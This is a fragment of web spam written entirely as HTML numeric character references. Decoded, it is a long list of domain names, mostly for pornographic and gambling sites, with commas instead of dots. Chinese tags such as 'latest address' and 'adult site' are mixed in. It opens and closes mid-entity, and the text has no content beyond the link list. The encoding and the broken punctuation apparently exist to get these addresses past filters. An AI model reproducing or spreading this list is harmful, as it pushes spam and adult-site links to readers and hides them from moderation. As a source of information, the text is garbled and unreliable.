48;&#107;&#107;&#119;&#119;&#119;&#44;&#122;&#117;&#111;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#52;&#48;&#48;&#97;&#105;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#110;&#103;&#99;&#117;&#110;&#121;&#101;&#115;&#104;&#105;&#119;&#119;&#119;&#44;&#49;&#49;&#50;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#53;&#54;&#26368;&#26032;&#22320;&#22336;&#49;&#49;&#51;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#52;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#100;&#121;&#49;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#53;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#55;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#98;&#99;&#102;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#97;&#114;&#97;&#121;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#122;&#122;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#114;&#111;&#111;&#109;&#115;&#51;&#52;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#101;&#101;&#50;&#49;&#49;&#44;&#99;&#111;&#109;&#115;&#115;&#57;&#57;&#106;&#106;&#106;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#32;&#106;&#105;&#122;&#122;&#98;&#111;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#53;&#50;&#49;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#54;&#112;&#100;&#121;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#57;&#54;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#54;&#57;&#97;&#99;&#103;&#119;&#119;&#119;&#44;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#52;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#52;&#57;&#44;&#99;&#111;&#109;&#51;&#54;&#97;&#98;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#99;&#67;&#119;&#119;&#119;&#44;&#55;&#55;&#97;&#97;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#107;&#117;&#57;&#84;&#32;&#82;&#65;&#68;&#65;&#82;&#76;&#65;&#66;&#32;&#79;&#82;&#71;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#50;&#50;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#119;&#119;&#119;&#44;&#53;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#56;&#53;&#44;&#99;&#111;&#109;&#72;&#74;&#72;&#87;&#69;&#32;&#67;&#67;&#52;&#56;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#98;&#120;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#114;&#114;&#114;&#51;&#52;&#53;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#50;&#48;&#54;&#44;&#50;&#49;&#55;&#44;&#32;&#50;&#48;&#55;&#44;&#32;&#50;&#49;&#50;&#114;&#114;&#114;&#114;&#55;&#55;&#53;&#53;&#115;&#115;&#101;&#101;&#122;&#103;&#110;&#99;&#119;&#119;&#119;&#116;&#97;&#115;&#101;&#49;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#55;&#49;&#49;&#44;&#99;&#111;&#109;&#109;&#97;&#111;&#115;&#101;&#49;&#57;&#109;&#97;&#111;&#112;&#112;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#109;&#48;&#55;&#107;&#107;&#107;&#52;&#52;&#103;&#101;&#103;&#101;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#51;&#57;&#44;&#67;&#48;&#77;&#116;&#116;&#50;&#53;&#56;&#115;&#115;&#115;&#49;&#49;&#49;&#109;&#105;&#109;&#105;&#97;&#97;&#121;&#106;&#115;&#112;&#97;&#56;&#48;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#99;&#111;&#97;&#104;&#102;&#99;&#107;&#107;&#107;&#107;&#52;&#52;&#52;&#52;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#117;&#115;&#101;&#114;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#108;&#106;&#108;&#111;&#108;&#106;&#122;&#122;&#22312;&#32447;&#25773;&#25918;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#110;&#55;&#53;&#51;&#110;&#110;&#44;&#99;&#111;&#109;&#57;&#56;&#54;&#54;&#78;&#50;&#55;&#55;&#117;&#117;&#122;&#122;&#122;&#57;&#55;&#50;&#49;&#109;&#121;&#98;&#98;&#115;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#23429;&#30007;&#23458;&#26632;&#119;&#119;&#119;&#44;&#50;&#98;&#50;&#98;&#44;&#99;&#111;&#109;&#121;&#119;&#57;&#57;&#57;&#53;&#53;&#44;&#109;&#55;&#53;&#120;&#121;&#120;&#105;&#110;&#103;&#98;&#97;&#108;&#117;&#110;&#116;&#97;&#110;&#49;&#121;&#117;&#108;&#101;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#110;&#49;&#55;&#122;&#119;&#100;&#110;&#110;&#110;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#55;&#52;&#104;&#121;&#56;&#53;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#51;&#57;&#44;&#67;&#48;&#77;&#52;&#52;&#52;&#102;&#101;&#44;&#99;&#111;&#109;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#53;&#99;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#103;&#103;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#112;&#101;&#101;&#112;&#115;&#97;&#109;&#117;&#114;&#97;&#105;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#120;&#120;&#120;&#54;&#57;&#50;&#50;&#51;&#51;&#98;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#57;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#121;&#101;&#49;&#57;&#48;&#97;&#97;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#22495;&#21517;&#26597;&#35810;&#66;&#89;&#50;&#51;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#116;&#105;&#109;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#90;&#88;&#90;&#74;&#32;&#70;&#85;&#78;&#102;&#114;&#101;&#117;&#100;&#98;&#111;&#120;&#119;&#119;&#119;&#44;&#53;&#53;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#51;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#99;&#114;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#99;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#56;&#44;&#99;&#111;&#109;&#49;&#48;&#48;&#48;&#119;&#119;&#119;&#44;&#54;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#104;&#104;&#44;&#99;&#111;&#109;&#49;&#56;&#112;&#50;&#112;&#32593;&#31449;&#107;&#55;&#55;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#112;&#56;&#114;&#114;&#114;&#56;&#48;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#121;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#107;&#122;&#51;&#50;&#49;&#119;&#119;&#119;&#44;&#99;&#111;&#111;&#99;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#100;&#103;&#53;&#56;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#111;&#114;&#103;&#110;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#116;&#116;&#113;&#115;&#119;&#119;&#119;&#119;&#44;&#51;&#51;&#99;&#99;&#109;&#109;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#120;&#120;&#120;&#89;&#89;&#49;&#56;&#44;&#76;&#86;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#97;&#110;&#103;&#116;&#118;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#111;&#26368;&#26032;&#22495;&#21517;&#33719;&#21462;&#26041;&#24335;&#51;&#56;&#106;&#106;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#57;&#50;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#103;&#103;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#97;&#105;&#44;&#99;&#111;&#109;&#109;&#105;&#121;&#97;&#50;&#50;&#50;&#44;&#109;&#111;&#110;&#116;&#111;&#107;&#121;&#111;&#45;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#57;&#54;&#117;&#100;&#121;&#114;&#49;&#56;&#99;&#104;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#57;&#50;&#120;&#44;&#99;&#111;&#109;&#57;&#97;&#118;&#119;&#119;&#119;&#44;&#111;&#107;&#111;&#111;&#111;&#44;&#99;&#111;&#109;&#104;&#101;&#105;&#115;&#101;&#115;&#105;&#119;&#97;&#119;&#119;&#119;&#44;&#57;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#120;&#115;&#53;&#50;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#49;&#51;&#67;&#83;&#74;&#89;&#74;&#90;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#52;&#52;&#54;&#54;&#107;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#105;&#109;&#100;&#98;&#55;&#48;&#56;&#48;&#99;&#111;&#109;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#111;&#114;&#103;&#115;&#101;&#115;&#101;&#25104;&#20154;&#32593;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#50;&#50;&#57;&#57;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#97;&#118;&#22320;&#22336;&#115;&#115;&#110;&#105;&#52;&#48;&#57;&#119;&#119;&#119;&#44;&#116;&#111;&#109;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#105;&#109;&#99;&#22825;&#22530;&#26368;&#26032;&#32593;&#31449;&#99;&#99;&#99;&#50;&#54;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#105;&#100;&#117;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#121;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#112;&#112;&#52;&#51;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#121;&#117;&#115;&#109;&#109;&#49;&#56;&#119;&#119;&#119;&#44;&#53;&#53;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#110;&#111;&#110;&#103;&#102;&#117;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#102;&#114;&#101;&#101;&#119;&#119;&#119;&#50;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#87;&#82;&#78;&#77;&#68;&#50;&#50;&#57;&#57;&#107;&#53;&#53;&#115;&#113;&#119;&#119;&#119;&#44;&#48;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#57;&#53;&#53;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#116;&#44;&#99;&#111;&#109;&#87;&#65;&#80;&#32;&#48;&#51;&#56;&#67;&#49;&#49;&#56;&#51;&#32593;&#22336;&#20043;&#23478;&#121;&#103;&#115;&#100;&#104;&#97;&#118;&#109;&#111;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#65;&#73;&#73;&#85;&#73;&#73;&#121;&#101;&#55;&#55;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#51;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#65;&#65;&#55;&#49;&#50;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#122;&#97;&#122;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#57;&#55;&#57;&#55;&#119;&#119;&#119;&#44;&#52;&#52;&#51;&#120;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#101;&#48;&#53;&#55;&#53;&#44;&#99;&#111;&#109;&#54;&#54;&#106;&#117;&#106;&#117;&#44;&#99;&#111;&#109;&#49;&#50;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#115;&#112;&#98;&#111;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#51;&#50;&#97;&#118;&#104;&#110;&#55;&#57;&#119;&#119;&#119;&#44;&#50;&#50;&#52;&#52;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#52;&#52;&#56;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#56;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#116;&#120;&#116;&#118;&#50;&#56;&#44;&#112;&#119;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#98;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#108;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#44;&#115;&#111;&#104;&#98;&#44;&#120;&#105;&#110;&#115;&#104;&#97;&#110;&#103;&#109;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#51;&#55;&#55;&#55;&#121;&#119;&#44;&#49;&#51;&#57;&#44;&#99;&#111;&#119;&#52;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#44;&#67;&#79;&#77;&#99;&#97;&#111;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#105;&#102;&#53;&#50;&#48;&#100;&#105;&#97;&#110;&#101;&#115;&#119;&#119;&#119;&#44;&#55;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#122;&#111;&#105;&#107;&#104;&#101;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#98;&#121;&#49;&#49;&#54;&#53;&#32593;&#22336;&#36827;&#20837;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#111;&#111;&#111;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#50;&#50;&#50;&#55;&#55;&#56;&#97;&#97;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#122;&#110;&#51;&#55;&#118;&#111;&#103;&#111;&#111;&#113;&#113;&#113;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#56;&#56;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#98;&#98;&#44;&#99;&#111;&#109;&#89;&#87;&#51;&#49;&#49;&#51;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#88;&#83;&#57;&#57;&#57;&#57;&#119;&#119;&#119;&#44;&#51;&#51;&#53;&#53;&#98;&#44;&#99;&#111;&#109;&#51;&#104;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#49;&#57;&#103;&#103;&#103;&#53;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#115;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#55;&#52;&#54;&#55;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#80;&#82;&#85;&#66;&#85;&#82;&#66;&#22495;&#21517;&#119;&#119;&#119;&#44;&#48;&#50;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#120;&#56;&#98;&#44;&#99;&#111;&#109;&#122;&#110;&#101;&#49;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#110;&#101;&#116;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#54;&#108;&#105;&#102;&#101;&#53;&#101;&#53;&#101;&#53;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#51;&#49;&#48;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#54;&#54;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#75;&#105;&#116;&#116;&#121;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#110;&#105;&#117;&#110;&#105;&#117;&#102;&#97;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#53;&#49;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#122;&#122;&#121;&#119;&#49;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#56;&#54;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#98;&#117;&#121;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#120;&#121;&#122;&#108;&#111;&#118;&#101;&#97;&#118;&#76;&#89;&#76;&#67;&#82;&#67;&#32;&#67;&#78;&#106;&#118;&#56;&#56;&#53;&#57;&#100;&#100;&#100;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#108;&#97;&#111;&#112;&#111;&#115;&#97;&#111;&#100;&#121;&#49;&#54;&#49;&#30005;&#24433;&#32593;&#54;&#54;&#54;&#110;&#118;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#82;&#73;&#54;&#49;&#49;&#122;&#121;&#119;&#119;&#119;&#44;&#116;&#97;&#111;&#115;&#101;&#103;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#51;&#113;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#51;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#56;&#112;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#53;&#52;&#44;&#99;&#111;&#109;&#103;&#97;&#110;&#103;&#98;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#115;&#104;&#101;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#51;&#51;&#101;&#101;&#101;&#44;&#44;&#99;&#111;&#109;&#78;&#79;&#79;&#78;&#69;&#32;&#76;&#84;&#68;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#49;&#115;&#104;&#111;&#119;&#101;&#101;&#51;&#51;&#101;&#101;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#52;&#56;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#107;&#97;&#110;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#48;&#48;&#55;&#84;&#83;&#32;&#67;&#67;&#97;&#118;&#111;&#111;&#111;&#119;&#119;&#119;&#44;&#55;&#99;&#100;&#121;&#44;&#99;&#111;&#109;&#107;&#97;&#116;&#44;&#99;&#114;&#115;&#97;&#110;&#52;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#44;&